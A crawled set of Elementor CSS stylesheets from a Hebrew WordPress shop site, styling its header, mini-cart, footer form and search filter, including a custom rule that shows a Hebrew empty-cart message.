--e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:880px){.elementor-13 .elementor-element.elementor-element-f52f6bc{--padding-top:1%;--padding-bottom:1%;--padding-left:2%;--padding-right:2%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--justify-content:flex-end;}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-dfbc25e{--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-c81a3d3 .elementor-heading-title{font-size:var( --e-global-typography-c3aa56d-font-size );line-height:var( --e-global-typography-c3aa56d-line-height );letter-spacing:var( --e-global-typography-c3aa56d-letter-spacing );word-spacing:var( --e-global-typography-c3aa56d-word-spacing );}.elementor-13 .elementor-element.elementor-element-442ff90{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:3%;--padding-bottom:3%;--padding-left:5%;--padding-right:5%;}.elementor-13 .elementor-element.elementor-element-e1d2309{--width:60%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-13 .elementor-element.elementor-element-6d9809c .elementor-icon{font-size:20px;}.elementor-13 .elementor-element.elementor-element-6d9809c .elementor-icon svg{height:20px;}.elementor-13 .elementor-element.elementor-element-6d9809c.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0{top:150px;}.elementor-13 .elementor-element.elementor-element-5a3750d{--container-widget-width:27%;--container-widget-flex-grow:0;width:var( --container-widget-width, 27% );max-width:27%;}.elementor-13 .elementor-element.elementor-element-d379b6b{--container-widget-width:43%;--container-widget-flex-grow:0;width:var( --container-widget-width, 43% );max-width:43%;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-df403c1-font-size );line-height:var( --e-global-typography-df403c1-line-height );letter-spacing:var( --e-global-typography-df403c1-letter-spacing );word-spacing:var( --e-global-typography-df403c1-word-spacing );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-ce6903c{--width:60%;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-13 .elementor-element.elementor-element-8c020ae .elementor-icon{font-size:30px;}.elementor-13 .elementor-element.elementor-element-8c020ae .elementor-icon svg{height:30px;}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c{top:150px;}}/* Start custom CSS for icon, class: .elementor-element-6d9809c */.elementor-icon-wrapper{
    height: 20px
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-df4cac1 */.elementor-13 .elementor-element.elementor-element-df4cac1 .woocommerce-mini-cart__empty-message{
    visibility: hidden;
    position: relative;
}

.elementor-13 .elementor-element.elementor-element-df4cac1 .woocommerce-mini-cart__empty-message:after{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "אין מוצרים בעגלה.";
}

.elementor-menu-cart__product-name{
    margin-right: 10px !important
}
.elementor-menu-cart__product-image img{
    border-radius: 50%
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-6aebfd0 */.elementor-13 .elementor-element.elementor-element-6aebfd0{
    opacity: 0;
    transition: all 0.3s ease-in-out;
}
body.show .elementor-13 .elementor-element.elementor-element-6aebfd0{
    opacity: 1;
}

.elementor-13 .elementor-element.elementor-element-6aebfd0 .woocommerce-mini-cart__empty-message{
    visibility: hidden;
    position: relative;
}

.elementor-13 .elementor-element.elementor-element-6aebfd0 .woocommerce-mini-cart__empty-message:after{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "אין מוצרים בעגלה.";
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-6da87d5 */.sub-menu li{
    border-right: 5px solid #fff !important;
    transition: .3s
}
.sub-menu li:hover{
    border-right: 5px solid #000 !important
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-7c1f3e7 */.elementor-13 .elementor-element.elementor-element-7c1f3e7 .woocommerce-mini-cart__empty-message{
    visibility: hidden;
    position: relative;
}

.elementor-13 .elementor-element.elementor-element-7c1f3e7 .woocommerce-mini-cart__empty-message:after{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "אין מוצרים בעגלה.";
}

.elementor-menu-cart__product-name{
    margin-right: 10px !important
}
.elementor-menu-cart__product-image img{
    border-radius: 50%
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-97fe28c */.elementor-13 .elementor-element.elementor-element-97fe28c{
    opacity: 0;
    transition: all 0.3s ease-in-out;
}
body.show .elementor-13 .elementor-element.elementor-element-97fe28c{
    opacity: 1;
}

.elementor-13 .elementor-element.elementor-element-97fe28c .woocommerce-mini-cart__empty-message{
    visibility: hidden;
    position: relative;
}

.elementor-13 .elementor-element.elementor-element-97fe28c .woocommerce-mini-cart__empty-message:after{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "אין מוצרים בעגלה.";
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-18.css?ver=1769346840
body_size: 2803
content:
.elementor-18 .elementor-element.elementor-element-ce6e58e{--display:flex;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;border-style:solid;--border-style:solid;border-width:5px 0px 0px 0px;--border-top-width:5px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-68cf90b );--border-color:var( --e-global-color-68cf90b );--border-radius:0px 0px 0px 0px;--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-18 .elementor-element.elementor-element-ce6e58e:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-ce6e58e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-583ee9b );}.elementor-18 .elementor-element.elementor-element-e831239{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:5%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-18 .elementor-element.elementor-element-a303d37{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-18 .elementor-element.elementor-element-1324c31{text-align:center;}.elementor-18 .elementor-element.elementor-element-1324c31 img{width:45%;}.elementor-18 .elementor-element.elementor-element-ffd8b89{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:8px;--grid-row-gap:0px;width:100%;max-width:100%;}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-widget-container{text-align:center;}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon{background-color:#14574E00;--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon i{color:var( --e-global-color-926f545 );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon svg{fill:var( --e-global-color-926f545 );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon:hover{background-color:#14574E00;border-color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon:hover i{color:var( --e-global-color-926f545 );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon:hover svg{fill:var( --e-global-color-926f545 );}.elementor-18 .elementor-element.elementor-element-43924ce{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-18 .elementor-element.elementor-element-dbec097{text-align:right;}.elementor-18 .elementor-element.elementor-element-dbec097 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:26px;font-weight:600;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-108a871{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-e453493{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-18 .elementor-element.elementor-element-8085c07{text-align:right;}.elementor-18 .elementor-element.elementor-element-8085c07 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:26px;font-weight:600;}.elementor-18 .elementor-element.elementor-element-e2f8c70{text-align:right;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group.recaptcha_v3-bottomleft, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-18 .elementor-element.elementor-element-1910aef .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1910aef .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-18 .elementor-element.elementor-element-1910aef .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-type-html{padding-bottom:0px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field{color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-subgroup label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-1910aef .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );color:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );color:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button[type="submit"] svg *{fill:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-18 .elementor-element.elementor-element-1910aef .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-18 .elementor-element.elementor-element-1910aef{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-18 .elementor-element.elementor-element-03fc050{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--border-radius:5px 5px 5px 5px;--margin-top:-170px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-18 .elementor-element.elementor-element-03fc050:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-03fc050 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-18 .elementor-element.elementor-element-1c909b9{text-align:center;}.elementor-18 .elementor-element.elementor-element-1c909b9 .elementor-heading-title{font-size:30px;}.elementor-18 .elementor-element.elementor-element-cec605c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-18 .elementor-element.elementor-element-cec605c:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-cec605c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-583ee9b );}.elementor-18 .elementor-element.elementor-element-c202143{--divider-border-style:solid;--divider-color:#EDEDED;--divider-border-width:1px;}.elementor-18 .elementor-element.elementor-element-c202143 .elementor-divider-separator{width:100%;}.elementor-18 .elementor-element.elementor-element-c202143 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-18 .elementor-element.elementor-element-7239a8b{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:space-between;--padding-top:1%;--padding-bottom:1%;--padding-left:5%;--padding-right:5%;}.elementor-18 .elementor-element.elementor-element-7239a8b:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-7239a8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-583ee9b );}.elementor-18 .elementor-element.elementor-element-076150b{text-align:left;}.elementor-18 .elementor-element.elementor-element-076150b .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-555037d{text-align:left;}.elementor-18 .elementor-element.elementor-element-555037d .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-fdfe3f1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;bottom:2%;}.elementor-18 .elementor-element.elementor-element-fdfe3f1 .elementor-social-icon{background-color:var( --e-global-color-d4fe4b3 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-fdfe3f1 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-fdfe3f1 .elementor-social-icon svg{fill:var( --e-global-color-primary );}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-fdfe3f1{right:5px;}body.rtl .elementor-18 .elementor-element.elementor-element-fdfe3f1{left:5px;}.elementor-18 .elementor-element.elementor-element-d46bc00{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;bottom:2%;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-d46bc00{left:5px;}body.rtl .elementor-18 .elementor-element.elementor-element-d46bc00{right:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-subgroup label{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-120px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-18 .elementor-element.elementor-element-076150b .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-555037d .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-a303d37{--width:33%;}.elementor-18 .elementor-element.elementor-element-43924ce{--width:33%;}.elementor-18 .elementor-element.elementor-element-e453493{--width:33%;}.elementor-18 .elementor-element.elementor-element-03fc050{--width:100%;}}@media(max-width:1200px){.elementor-18 .elementor-element.elementor-element-1324c31 img{width:55%;}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-110px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-1324c31 img{width:65%;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-subgroup label{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-95px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-1c909b9 .elementor-heading-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-076150b .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-555037d .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:880px){.elementor-18 .elementor-element.elementor-element-1324c31 img{width:75%;}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-104px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-ce6e58e{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-a303d37.e-con{--order:1;}.elementor-18 .elementor-element.elementor-element-1324c31{text-align:center;}.elementor-18 .elementor-element.elementor-element-1324c31 img{width:50%;}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-widget-container{text-align:center;}.elementor-18 .elementor-element.elementor-element-43924ce{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-18 .elementor-element.elementor-element-43924ce.e-con{--order:2;}.elementor-18 .elementor-element.elementor-element-dbec097{text-align:center;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-18 .elementor-element.elementor-element-e453493.e-con{--order:3;}.elementor-18 .elementor-element.elementor-element-8085c07{text-align:center;}.elementor-18 .elementor-element.elementor-element-e2f8c70{text-align:center;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-subgroup label{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-58px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-1c909b9 .elementor-heading-title{font-size:20px;}.elementor-18 .elementor-element.elementor-element-7239a8b{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-18 .elementor-element.elementor-element-076150b{text-align:center;}.elementor-18 .elementor-element.elementor-element-076150b .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-555037d{text-align:center;}.elementor-18 .elementor-element.elementor-element-555037d .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-fdfe3f1{--icon-size:25px;}.elementor-18 .elementor-element.elementor-element-d46bc00{--icon-size:25px;}}/* Start custom CSS for heading, class: .elementor-element-076150b */.direction{
    direction: ltr !important
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-27662.css?ver=1769346840
body_size: 589
content:
.elementor-27662 .elementor-element.elementor-element-e38778c{--display:flex;--padding-top:10%;--padding-bottom:10%;--padding-left:10%;--padding-right:10%;}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input-wrapper{max-width:100%;}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-text );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input::placeholder{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input:-ms-input-placeholder{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input::-ms-input-placeholder{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input-clear{color:var( --e-global-color-text );}.elementor-27662 .elementor-element.elementor-element-ea088c9 .jet-search-filter__input-loading{color:var( --e-global-color-text 